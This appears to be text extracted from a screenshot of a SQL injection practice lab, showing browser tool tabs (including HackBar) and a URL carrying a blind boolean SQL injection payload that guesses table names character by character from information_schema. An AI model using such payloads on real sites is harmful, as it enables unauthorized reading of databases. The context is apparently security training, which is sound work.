 Welcome Dhakkan
You are in...........
Sources Performance Memory Application Lighthouse HackBar 2
TEST SQLI XSS LFI SSTI ENCODING HASHING
s-8/?id=1' and (select ascii(substr(table_name,1,1)) from information_schema.tables where table_schema=database() limit 0,1)=101 -- x